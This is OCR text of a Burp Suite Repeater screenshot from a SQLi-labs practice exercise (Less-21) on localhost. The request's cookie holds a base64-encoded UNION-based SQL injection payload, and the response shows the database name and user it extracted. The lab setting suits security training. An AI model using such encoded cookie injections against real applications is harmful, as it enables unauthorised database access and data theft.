 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/Less-21/index.php
Cookie:
uname=JykgdW5pb24gc2VsZWN0IHZlcnNpb24oKSxkYXRhYmFzZSgpLHVzZXIoKSM=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname =
WN0IHZlcnNpb24oKSxkYXRhYmFz
and expires: Thu 11 Oct 2018 -
21:00:00
Your Login name:security
Your Password:root@
Delete Your Cookie!
Done 1,459 bytes | 1,012 millis